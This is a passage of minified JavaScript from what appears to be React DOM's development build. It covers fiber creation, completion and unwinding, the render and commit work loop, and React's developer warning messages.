t=e.alternate;if(t!==null&&(e=t.child,e!==null)){t.child=null;do t=e.sibling,e.sibling=null,e=t;while(e!==null)}}function li(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}if(e.subtreeFlags&10256)for(e=e.child;e!==null;)Hd(e),e=e.sibling}function Hd(e){switch(e.tag){case 0:case 11:case 15:li(e),e.flags&2048&&Od(e,e.return,en|Du);break;case 3:var t=Lu();li(e),e.stateNode.passiveEffectDuration+=Uo(t);break;case 12:t=Lu(),li(e),e.stateNode.passiveEffectDuration+=Zu(t);break;case 22:t=e.stateNode,e.memoizedState!==null&&t._visibility&cs&&(e.return===null||e.return.tag!==13)?(t._visibility&=-5,Rf(e)):li(e);break;default:li(e)}}function Rf(e){var t=e.deletions;if((e.flags&16)!==0){if(t!==null)for(var n=0;n<t.length;n++){var i=t[n];yn=i,Wm(i,e)}Jm(e)}for(e=e.child;e!==null;)Km(e),e=e.sibling}function Km(e){switch(e.tag){case 0:case 11:case 15:Od(e,e.return,en),Rf(e);break;case 22:var t=e.stateNode;t._visibility&cs&&(t._visibility&=-5,Rf(e));break;default:Rf(e)}}function Wm(e,t){for(;yn!==null;){var n=yn,i=n;switch(i.tag){case 0:case 11:case 15:Od(i,t,en);break;case 23:case 22:i.memoizedState!==null&&i.memoizedState.cachePool!==null&&(i=i.memoizedState.cachePool.pool,i!=null&&qu(i));break;case 24:jo(i.memoizedState.cache)}if(i=n.child,i!==null)i.return=n,yn=i;else e:for(n=e;yn!==null;){i=yn;var o=i.sibling,r=i.return;if(Ha(i),i===n){yn=null;break e}if(o!==null){o.return=r,yn=o;break e}yn=r}}}function $m(e,t,n,i){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null,this.actualDuration=-0,this.actualStartTime=-1.1,this.treeBaseDuration=this.selfBaseDuration=-0,this._debugOwner=this._debugInfo=null,this._debugNeedsRemount=!1,this._debugHookTypes=null,$1||typeof Object.preventExtensions!="function"||Object.preventExtensions(this)}function Mf(e){return e=e.prototype,!(!e||!e.isReactComponent)}function su(e,t){var n=e.alternate;switch(n===null?(n=B(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n._debugOwner=e._debugOwner,n._debugHookTypes=e._debugHookTypes,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null,n.actualDuration=-0,n.actualStartTime=-1.1),n.flags=e.flags&31457280,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n.refCleanup=e.refCleanup,n.selfBaseDuration=e.selfBaseDuration,n.treeBaseDuration=e.treeBaseDuration,n._debugInfo=e._debugInfo,n._debugNeedsRemount=e._debugNeedsRemount,n.tag){case 0:case 15:n.type=Ac(e.type);break;case 1:n.type=Ac(e.type);break;case 11:n.type=ym(e.type)}return n}function Im(e,t){e.flags&=31457282;var n=e.alternate;return n===null?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null,e.selfBaseDuration=0,e.treeBaseDuration=0):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext,_debugThenableState:t._debugThenableState},e.selfBaseDuration=n.selfBaseDuration,e.treeBaseDuration=n.treeBaseDuration),e}function Af(e,t,n,i,o,r){var d=0,h=e;if(typeof e=="function")Mf(e)&&(d=1),h=Ac(h);else if(typeof e=="string")d=gt(),d=py(e,n,d)?26:e==="html"||e==="head"||e==="body"?27:5;else e:switch(e){case mr:return ni(n.children,o,r,t);case Jf:d=8,o|=Xn,o|=Mi;break;case ft:return e=n,i=o,typeof e.id!="string"&&console.error('Profiler must specify an "id" of type `string` as a prop. Received the type `%s` instead.',typeof e.id),t=B(12,e,t,i|Mn),t.elementType=ft,t.lanes=r,t.stateNode={effectDuration:0,passiveEffectDuration:0},t;case Kf:return t=B(13,n,t,o),t.elementType=Kf,t.lanes=r,t;case uo:return t=B(19,n,t,o),t.elementType=uo,t.lanes=r,t;case Ay:return Fm(n,o,r,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case My:case ha:d=10;break e;case yr:d=9;break e;case pr:d=11,h=ym(h);break e;case io:d=14;break e;case Yl:d=16,h=null;break e}h="",(e===void 0||typeof e=="object"&&e!==null&&Object.keys(e).length===0)&&(h+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),e===null?n="null":Ll(e)?n="array":e!==void 0&&e.$$typeof===oc?(n="<"+(xe(e.type)||"Unknown")+" />",h=" Did you accidentally export a JSX literal instead of a component?"):n=typeof e,(d=i?it(i):null)&&(h+=`

Check the render method of \``+d+"`."),d=29,n=Error("Element type is invalid: expected a string (for built-in components) or a class/function (for composite components) but got: "+(n+"."+h)),h=null}return t=B(d,n,t,o),t.elementType=e,t.type=h,t.lanes=r,t._debugOwner=i,t}function Po(e,t,n){return t=Af(e.type,e.key,e.props,e._owner,t,n),t._debugOwner=e._owner,t}function ni(e,t,n,i){return e=B(7,e,i,t),e.lanes=n,e}function Fm(e,t,n,i){e=B(22,e,i,t),e.elementType=Ay,e.lanes=n;var o={_visibility:_p,_pendingVisibility:_p,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)===0){var h=cn(d,2);h!==null&&(r._pendingVisibility|=qy,qt(h,d,2))}},attach:function(){var r=o,d=r._current;if(d===null)throw Error("Calling Offscreen.detach before instance handle has been set.");if((r._pendingVisibility&qy)!==0){var h=cn(d,2);h!==null&&(r._pendingVisibility&=-3,qt(h,d,2))}}};return e.stateNode=o,e}function zf(e,t,n){return e=B(6,e,null,t),e.lanes=n,e}function jd(e,t,n){return t=B(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Wl(e){e.flags|=4}function _d(e,t){if(t.type!=="stylesheet"||(t.state.loading&xu)!==zs)e.flags&=-16777217;else if(e.flags|=16777216,!Pd(t)){if(t=zu.current,t!==null&&((yt&4194176)===yt?pc!==null:(yt&62914560)!==yt&&(yt&536870912)===0||t!==pc))throw Wy=cv,l1;e.flags|=8192}}function Bd(e,t){t!==null&&(e.flags|=4),e.flags&16384&&(t=e.tag!==22?pn():536870912,e.lanes|=t,bs|=t)}function er(e,t){if(!Mt)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var i=null;n!==null;)n.alternate!==null&&(i=n),n=n.sibling;i===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:i.sibling=null}}function Zt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,i=0;if(t)if((e.mode&Mn)!==el){for(var o=e.selfBaseDuration,r=e.child;r!==null;)n|=r.lanes|r.childLanes,i|=r.subtreeFlags&31457280,i|=r.flags&31457280,o+=r.treeBaseDuration,r=r.sibling;e.treeBaseDuration=o}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags&31457280,i|=o.flags&31457280,o.return=e,o=o.sibling;else if((e.mode&Mn)!==el){o=e.actualDuration,r=e.selfBaseDuration;for(var d=e.child;d!==null;)n|=d.lanes|d.childLanes,i|=d.subtreeFlags,i|=d.flags,o+=d.actualDuration,r+=d.treeBaseDuration,d=d.sibling;e.actualDuration=o,e.treeBaseDuration=r}else for(o=e.child;o!==null;)n|=o.lanes|o.childLanes,i|=o.subtreeFlags,i|=o.flags,o.return=e,o=o.sibling;return e.subtreeFlags|=i,e.childLanes=n,t}function kc(e,t,n){var i=t.pendingProps;switch(Js(t),t.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Zt(t),null;case 1:return Zt(t),null;case 3:return i=t.stateNode,n=null,e!==null&&(n=e.memoizedState.cache),t.memoizedState.cache!==n&&(t.flags|=2048),wa(tn,t),He(t),i.pendingContext&&(i.context=i.pendingContext,i.pendingContext=null),(e===null||e.child===null)&&(wo(t)?(Tm(),Wl(t)):e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,zi!==null&&(jl(zi),zi=null))),Zt(t),null;case 26:return n=t.memoizedState,e===null?(Wl(t),n!==null?(Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217)):n?n!==e.memoizedState?(Wl(t),Zt(t),_d(t,n)):(Zt(t),t.flags&=-16777217):(e.memoizedProps!==i&&Wl(t),Zt(t),t.flags&=-16777217),null;case 27:wt(t),n=re(vi.current);var o=t.type;if(e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}e=gt(),wo(t)?Pr(t):(e=Wd(o,i,n,e,!0),t.stateNode=e,Wl(t))}return Zt(t),null;case 5:if(wt(t),n=t.type,e!==null&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(!i){if(t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");return Zt(t),null}if(o=gt(),wo(t))Pr(t);else{switch(e=re(vi.current),js(n,o.ancestorInfo),o=o.context,e=Kd(e),o){case Xh:e=e.createElementNS(Er,n);break;case sg:e=e.createElementNS(Za,n);break;default:switch(n){case"svg":e=e.createElementNS(Er,n);break;case"math":e=e.createElementNS(Za,n);break;case"script":e=e.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild);break;case"select":e=typeof i.is=="string"?e.createElement("select",{is:i.is}):e.createElement("select"),i.multiple?e.multiple=!0:i.size&&(e.size=i.size);break;default:e=typeof i.is=="string"?e.createElement(n,{is:i.is}):e.createElement(n),n.indexOf("-")===-1&&(n!==n.toLowerCase()&&console.error("<%s /> is using incorrect casing. Use PascalCase for React components, or lowercase for HTML elements.",n),Object.prototype.toString.call(e)!=="[object HTMLUnknownElement]"||Sl.call(fS,n)||(fS[n]=!0,console.error("The tag <%s> is unrecognized in this browser. If you meant to render a React component, start its name with an uppercase letter.",n)))}}e[hn]=t,e[Rn]=i;e:for(o=t.child;o!==null;){if(o.tag===5||o.tag===6)e.appendChild(o.stateNode);else if(o.tag!==4&&o.tag!==27&&o.child!==null){o.child.return=o,o=o.child;continue}if(o===t)break e;for(;o.sibling===null;){if(o.return===null||o.return===t)break e;o=o.return}o.sibling.return=o.return,o=o.sibling}t.stateNode=e;e:switch(Bl(e,n,i),n){case"button":case"input":case"select":case"textarea":e=!!i.autoFocus;break e;case"img":e=!0;break e;default:e=!1}e&&Wl(t)}}return Zt(t),t.flags&=-16777217,null;case 6:if(e&&t.stateNode!=null)e.memoizedProps!==i&&Wl(t);else{if(typeof i!="string"&&t.stateNode===null)throw Error("We must have new props for new mounts. This error is likely caused by a bug in React. Please file an issue.");if(e=re(vi.current),n=gt(),wo(t)){e=t.stateNode,i=t.memoizedProps,o=!ho,n=null;var r=na;if(r!==null)switch(r.tag){case 3:o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o));break;case 27:case 5:n=r.memoizedProps,o&&(o=jf(e,i,n),o!==null&&(Ca(t,0).serverProps=o))}e[hn]=t,e=!!(e.nodeValue===i||n!==null&&n.suppressHydrationWarning===!0||di(e.nodeValue,i)),e||Dc(t)}else n=n.ancestorInfo.current,n!=null&&Bu(i,n.tag),e=Kd(e).createTextNode(i),e[hn]=t,t.stateNode=e}return Zt(t),null;case 13:if(i=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(o=wo(t),i!==null&&i.dehydrated!==null){if(e===null){if(!o)throw Error("A dehydrated suspense component was completed without a hydrated node. This is probably a bug in React.");if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error("Expected to have a hydrated suspense instance. This error is likely caused by a bug in React. Please file an issue.");o[hn]=t,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration))}else Tm(),Cc(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4,Zt(t),(t.mode&Mn)!==el&&i!==null&&(o=t.child,o!==null&&(t.treeBaseDuration-=o.treeBaseDuration));o=!1}else zi!==null&&(jl(zi),zi=null),o=!0;if(!o)return t.flags&256?(tu(t),t):(tu(t),null)}return tu(t),(t.flags&128)!==0?(t.lanes=n,(t.mode&Mn)!==el&&Fr(t),t):(i=i!==null,e=e!==null&&e.memoizedState!==null,i&&(n=t.child,o=null,n.alternate!==null&&n.alternate.memoizedState!==null&&n.alternate.memoizedState.cachePool!==null&&(o=n.alternate.memoizedState.cachePool.pool),r=null,n.memoizedState!==null&&n.memoizedState.cachePool!==null&&(r=n.memoizedState.cachePool.pool),r!==o&&(n.flags|=2048)),i!==e&&i&&(t.child.flags|=8192),Bd(t,t.updateQueue),Zt(t),(t.mode&Mn)!==el&&i&&(e=t.child,e!==null&&(t.treeBaseDuration-=e.treeBaseDuration)),null);case 4:return He(t),e===null&&nc(t.stateNode.containerInfo),Zt(t),null;case 10:return wa(t.type,t),Zt(t),null;case 19:if(fe(Pl,t),o=t.memoizedState,o===null)return Zt(t),null;if(i=(t.flags&128)!==0,r=o.rendering,r===null)if(i)er(o,!1);else{if(El!==vo||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(r=lu(e),r!==null){for(t.flags|=128,er(o,!1),e=r.updateQueue,t.updateQueue=e,Bd(t,e),t.subtreeFlags=0,e=n,i=t.child;i!==null;)Im(i,e),i=i.sibling;return oe(Pl,Pl.current&xh|Iy,t),t.child}e=e.sibling}o.tail!==null&&bu()>Fp&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304)}else{if(!i)if(e=lu(r),e!==null){if(t.flags|=128,i=!0,e=e.updateQueue,t.updateQueue=e,Bd(t,e),er(o,!0),o.tail===null&&o.tailMode==="hidden"&&!r.alternate&&!Mt)return Zt(t),null}else 2*bu()-o.renderingStartTime>Fp&&n!==536870912&&(t.flags|=128,i=!0,er(o,!1),t.lanes=4194304);o.isBackwards?(r.sibling=t.child,t.child=r):(e=o.last,e!==null?e.sibling=r:t.child=r,o.last=r)}return o.tail!==null?(e=o.tail,o.rendering=e,o.tail=e.sibling,o.renderingStartTime=bu(),e.sibling=null,n=Pl.current,n=i?n&xh|Iy:n&xh,oe(Pl,n,t),e):(Zt(t),null);case 22:case 23:return tu(t),Li(t),i=t.memoizedState!==null,e!==null?e.memoizedState!==null!==i&&(t.flags|=8192):i&&(t.flags|=8192),i?(n&536870912)!==0&&(t.flags&128)===0&&(Zt(t),t.subtreeFlags&6&&(t.flags|=8192)):Zt(t),i=t.updateQueue,i!==null&&Bd(t,i.retryQueue),i=null,e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(i=e.memoizedState.cachePool.pool),n=null,t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(n=t.memoizedState.cachePool.pool),n!==i&&(t.flags|=2048),e!==null&&fe(hs,t),null;case 24:return i=null,e!==null&&(i=e.memoizedState.cache),t.memoizedState.cache!==i&&(t.flags|=2048),wa(tn,t),Zt(t),null;case 25:return null}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function ai(e,t){switch(Js(t),t.tag){case 1:return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 3:return wa(tn,t),He(t),e=t.flags,(e&65536)!==0&&(e&128)===0?(t.flags=e&-65537|128,t):null;case 26:case 27:case 5:return wt(t),null;case 13:if(tu(t),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error("Threw in newly mounted dehydrated component. This is likely a bug in React. Please file an issue.");Cc()}return e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 19:return fe(Pl,t),null;case 4:return He(t),null;case 10:return wa(t.type,t),null;case 22:case 23:return tu(t),Li(t),e!==null&&fe(hs,t),e=t.flags,e&65536?(t.flags=e&-65537|128,(t.mode&Mn)!==el&&Fr(t),t):null;case 24:return wa(tn,t),null;case 25:return null;default:return null}}function ui(e,t){switch(Js(t),t.tag){case 3:wa(tn,t),He(t);break;case 26:case 27:case 5:wt(t);break;case 4:He(t);break;case 13:tu(t);break;case 19:fe(Pl,t);break;case 10:wa(t.type,t);break;case 22:case 23:tu(t),Li(t),e!==null&&fe(hs,t);break;case 24:wa(tn,t)}}function ii(){o3.forEach(function(e){return e()})}function Yd(){var e=typeof IS_REACT_ACT_ENVIRONMENT<"u"?IS_REACT_ACT_ENVIRONMENT:void 0;return e||q.actQueue===null||console.error("The current testing environment is not configured to support act(...)"),e}function bn(e){if((nl&ia)!==Va&&yt!==0)return yt&-yt;var t=q.T;return t!==null?(t._updatedFibers||(t._updatedFibers=new Set),t._updatedFibers.add(e),e=ds,e!==0?e:Ba()):Nu()}function tr(){Xa===0&&(Xa=(yt&536870912)===0||Mt?an():536870912);var e=zu.current;return e!==null&&(e.flags|=32),Xa}function qt(e,t,n){if(Vh&&console.error("useInsertionEffect must not schedule updates."),Nv&&(eg=!0),(e===Jt&&Kt===vs||e.cancelPendingCommit!==null)&&(In(e,0),dn(e,yt,Xa,!1)),Jn(e,n),(nl&ia)!==0&&e===Jt){if(ma)switch(t.tag){case 0:case 11:case 15:e=st&&ue(st)||"Unknown",aS.has(e)||(aS.add(e),t=ue(t)||"Unknown",console.error("Cannot update a component (`%s`) while rendering a different component (`%s`). To locate the bad setState() call inside `%s`, follow the stack trace as described in https://react.dev/link/setstate-in-render",t,e,e));break;case 1:nS||(console.error("Cannot update during an existing state transition (such as within `render`). Render methods should be a pure function of props and state."),nS=!0)}}else ya&&Vr(e,t,n),yp(t),e===Jt&&((nl&ia)===Va&&(Hr|=n),El===gs&&dn(e,yt,Xa,!1)),_a(e)}function tc(e,t,n){if((nl&(ia|go))!==Va)throw Error("Should not already be working.");var i=!n&&(t&60)===0&&(t&e.expiredLanes)===0||Ul(e,t),o=i?rp(e,t):Jc(e,t,!0),r=i;do{if(o===vo){qh&&!i&&dn(e,t,0,!1);break}else if(o===$p)dn(e,t,0,!bo);else{if(n=e.current.alternate,r&&!op(n)){o=Jc(e,t,!1),r=!1;continue}if(o===Lh){if(r=t,e.errorRecoveryDisabledLanes&r)var d=0;else d=e.pendingLanes&-536870913,d=d!==0?d:d&536870912?536870912:0;if(d!==0){t=d;e:{o=e;var h=d;d=c0;var g=o.current.memoizedState.isDehydrated;if(g&&(In(o,h).flags|=256),h=Jc(o,h,!1),h!==Lh){if(Ov&&!g){o.errorRecoveryDisabledLanes|=r,Hr|=r,o=gs;break e}o=Di,Di=d,o!==null&&jl(o)}o=h}if(r=!1,o!==Lh)continue}}if(o===n0){In(e,0),dn(e,t,0,!0);break}e:{switch(i=e,o){case vo:case n0:throw Error("Root did not complete. This is a bug in React.");case gs:if((t&4194176)===t){dn(i,t,Xa,!bo);break e}break;case Lh:Di=null;break;case Mv:case F1:break;default:throw Error("Unknown root exit status.")}if(i.finishedWork=n,i.finishedLanes=t,q.actQueue!==null)Ld(i,Di,o0,Ip,Xa,Hr,bs,lS,av,0);else{if((t&62914560)===t&&(o=Cv+eS-bu(),10<o)){if(dn(i,t,Xa,!bo),Ye(i,0)!==0)break e;i.timeoutHandle=sS(Of.bind(null,i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,h3,av,0),o);break e}Of(i,n,Di,o0,Ip,t,Xa,Hr,bs,bo,lS,av,0)}}}break}while(!0);_a(e)}function jl(e){Di===null?Di=e:Di.push.apply(Di,e)}function Of(e,t,n,i,o,r,d,h,g,S,Y,$,G){var ee=t.subtreeFlags;if((ee&8192||(ee&16785408)===16785408)&&(m0={stylesheets:null,count:0,unsuspend:_g},km(t),t=Yg(),t!==null)){e.cancelPendingCommit=t(Ld.bind(null,e,n,i,o,d,h,g,d3,$,G)),dn(e,r,d,!S);return}Ld(e,n,i,o,d,h,g,Y,$,G)}function op(e){for(var t=e;;){var n=t.tag;if((n===0||n===11||n===15)&&t.flags&16384&&(n=t.updateQueue,n!==null&&(n=n.stores,n!==null)))for(var i=0;i<n.length;i++){var o=n[i],r=o.getSnapshot;o=o.value;try{if(!la(r(),o))return!1}catch{return!1}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function dn(e,t,n,i){t&=~Dv,t&=~Hr,e.suspendedLanes|=t,e.pingedLanes&=~t,i&&(e.warmLanes|=t),i=e.expirationTimes;for(var o=t;0<o;){var r=31-En(o),d=1<<r;i[r]=-1,o&=~d}n!==0&&Ql(e,n,t)}function lc(){return(nl&(ia|go))===Va?(Uf(0),!1):!0}function Df(){if(st!==null){if(Kt===Ta)var e=st.return;else e=st,gf(),ed(e),Dh=null,$y=0,e=st;for(;e!==null;)ui(e.alternate,e),e=e.return;st=null}}function In(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;n!==Qv&&(e.timeoutHandle=Qv,S3(n)),n=e.cancelPendingCommit,n!==null&&(e.cancelPendingCommit=null,n()),Df(),Jt=e,st=n=su(e.current,null),yt=t,Kt=Ta,Qa=null,bo=!1,qh=Ul(e,t),Ov=!1,El=vo,bs=Xa=Dv=Hr=Nr=0,Di=c0=null,Ip=!1,(t&8)!==0&&(t|=t&32);var i=e.entangledLanes;if(i!==0)for(e=e.entanglements,i&=t;0<i;){var o=31-En(i),r=1<<o;t|=e[o],i&=~r}return vc=t,qs(),Ai.discardPendingWarnings(),n}function ci(e,t){ke=null,q.H=gc,q.getCurrentStack=null,ma=!1,Il=null,t===Vp?(t=q0(),Kt=u0):t===l1?(t=q0(),Kt=P1):Kt=t===j1?zv:t!==null&&typeof t=="object"&&typeof t.then=="function"?Zh:a0,Qa=t;var n=st;if(n===null)El=n0,xt(e,Nl(t,e.current));else switch(n.mode&Mn&&ks(n),D(),Kt){case a0:ge!==null&&typeof ge.markComponentErrored=="function"&&ge.markComponentErrored(n,t,yt);break;case vs:case u0:case Zh:case i0:ge!==null&&typeof ge.markComponentSuspended=="function"&&ge.markComponentSuspended(n,t,yt)}}function lr(){var e=q.H;return q.H=gc,e===null?gc:e}function Gd(){var e=q.A;return q.A=c3,e}function Cf(){El=gs,bo||(yt&4194176)!==yt&&zu.current!==null||(qh=!0),(Nr&134217727)===0&&(Hr&134217727)===0||Jt===null||dn(Jt,yt,Xa,!1)}function Jc(e,t,n){var i=nl;nl|=ia;var o=lr(),r=Gd();if(Jt!==e||yt!==t){if(ya){var d=e.memoizedUpdaters;0<d.size&&($l(e,yt),d.clear()),Ao(e,t)}o0=null,In(e,t)}Te(t),t=!1,d=El;e:do try{if(Kt!==Ta&&st!==null){var h=st,g=Qa;switch(Kt){case zv:Df(),d=$p;break e;case u0:case vs:case Zh:zu.current===null&&(t=!0);var S=Kt;if(Kt=Ta,Qa=null,Kc(e,h,g,S),n&&qh){d=vo;break e}break;default:S=Kt,Kt=Ta,Qa=null,Kc(e,h,g,S)}}nr(),d=El;break}catch(Y){ci(e,Y)}while(!0);return t&&e.shellSuspendCounter++,gf(),nl=i,q.H=o,q.A=r,ve(),st===null&&(Jt=null,yt=0,qs()),d}function nr(){for(;st!==null;)ar(st)}function rp(e,t){var n=nl;nl|=ia;var i=lr(),o=Gd();if(Jt!==e||yt!==t){if(ya){var r=e.memoizedUpdaters;0<r.size&&($l(e,yt),r.clear()),Ao(e,t)}o0=null,Fp=bu()+tS,In(e,t)}else qh=Ul(e,t);Te(t);e:do try{if(Kt!==Ta&&st!==null)t:switch(t=st,r=Qa,Kt){case a0:Kt=Ta,Qa=null,Kc(e,t,r,a0);break;case vs:if(Rm(r)){Kt=Ta,Qa=null,oi(t);break}t=function(){Kt===vs&&Jt===e&&(Kt=i0),_a(e)},r.then(t,t);break e;case u0:Kt=i0;break e;case P1:Kt=Av;break e;case i0:Rm(r)?(Kt=Ta,Qa=null,oi(t)):(Kt=Ta,Qa=null,Kc(e,t,r,i0));break;case Av:var d=null;switch(st.tag){case 26:d=st.memoizedState;case 5:case 27:var h=st;if(!d||Pd(d)){Kt=Ta,Qa=null;var g=h.sibling;if(g!==null)st=g;else{var S=h.return;S!==null?(st=S,du(S)):st=null}break t}break;default:console.error("Unexpected type of fiber triggered a suspensey commit. This is a bug in React.")}Kt=Ta,Qa=null,Kc(e,t,r,Av);break;case Zh:Kt=Ta,Qa=null,Kc(e,t,r,Zh);break;case zv:Df(),El=$p;break e;default:throw Error("Unexpected SuspendedReason. This is a bug in React.")}q.actQueue!==null?nr():fp();break}catch(Y){ci(e,Y)}while(!0);return gf(),q.H=i,q.A=o,nl=n,st!==null?(ge!==null&&typeof ge.markRenderYielded=="function"&&ge.markRenderYielded(),vo):(ve(),Jt=null,yt=0,qs(),El)}function fp(){for(;st!==null&&!bi();)ar(st)}function ar(e){var t=e.alternate;(e.mode&Mn)!==el?(gm(e),t=de(e,Td,t,e,vc),ks(e)):t=de(e,Td,t,e,vc),e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function oi(e){var t=de(e,sp,e);e.memoizedProps=e.pendingProps,t===null?du(e):st=t}function sp(e){var t=e.alternate,n=(e.mode&Mn)!==el;switch(n&&gm(e),e.tag){case 15:case 0:t=$0(t,e,e.pendingProps,e.type,void 0,yt);break;case 11:t=$0(t,e,e.pendingProps,e.type.render,e.ref,yt);break;case 5:ed(e);default:ui(t,e),e=st=Im(e,vc),t=Td(t,e,vc)}return n&&ks(e),t}function Kc(e,t,n,i){gf(),ed(t),Dh=null,$y=0;var o=t.return;try{if(hd(e,o,t,n,yt)){El=n0,xt(e,Nl(n,e.current)),st=null;return}}catch(r){if(o!==null)throw st=o,r;El=n0,xt(e,Nl(n,e.current)),st=null;return}t.flags&32768?(Mt||i===a0?e=!0:qh||(yt&536870912)!==0?e=!1:(bo=e=!0,(i===vs||i===u0||i===Zh)&&(i=zu.current,i!==null&&i.tag===13&&(i.flags|=16384))),Ln(t,e)):du(t)}function du(e){var t=e;do{if((t.flags&32768)!==0){Ln(t,bo);return}var n=t.alternate;if(e=t.return,gm(t),n=de(t,kc,n,t,vc),(t.mode&Mn)!==el&&vm(t),n!==null){st=n;return}if(t=t.sibling,t!==null){st=t;return}st=t=e}while(t!==null);El===vo&&(El=F1)}function Ln(e,t){do{var n=ai(e.alternate,e);if(n!==null){n.flags&=32767,st=n;return}if((e.mode&Mn)!==el){vm(e),n=e.actualDuration;for(var i=e.child;i!==null;)n+=i.actualDuration,i=i.sibling;e.actualDuration=n}if(n=e.return,n!==null&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&(e=e.sibling,e!==null)){st=e;return}st=e=n}while(e!==null);El=$p,st=null}function Ld(e,t,n,i,o,r,d,h,g,S){var Y=q.T,$=kt.p;try{kt.p=pa,q.T=null,dp(e,t,n,i,$,o,r,d,h,g,S)}finally{q.T=Y,kt.p=$}}function dp(e,t,n,i,o,r,d,h){do ri();while(Ss!==null);if(Ai.flushLegacyContextWarning(),Ai.flushPendingUnsafeLifecycleWarnings(),(nl&(ia|go))!==Va)throw Error("Should not already be working.");var g=e.finishedWork;if(i=e.finishedLanes,ge!==null&&typeof ge.markCommitStarted=="function"&&ge.markCommitStarted(i),g===null)return ka(),null;if(i===0&&console.error("root.finishedLanes should not be empty during a commit. This is a bug in React."),e.finishedWork=null,e.finishedLanes=0,g===e.current)throw Error("Cannot commit the same tree as before. This error is likely caused by a bug in React. Please file an issue.");e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var S=g.lanes|g.childLanes;if(S|=nv,rl(e,i,S,r,d,h),e===Jt&&(st=Jt=null,yt=0),(g.subtreeFlags&10256)===0&&(g.flags&10256)===0||Pp||(Pp=!0,xv=S,Uv=n,fi(vr,function(){return ri(),null})),Bp=Ah(),n=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||n?(n=q.T,q.T=null,r=kt.p,kt.p=pa,d=nl,nl|=go,up(e,g),ip(e,g,i),Hg(qv,e.containerInfo),yg=!!Zv,qv=Zv=null,e.current=g,ge!==null&&typeof ge.markLayoutEffectsStarted=="function"&&ge.markLayoutEffectsStarted(i),cp(g,e,i),ge!==null&&typeof 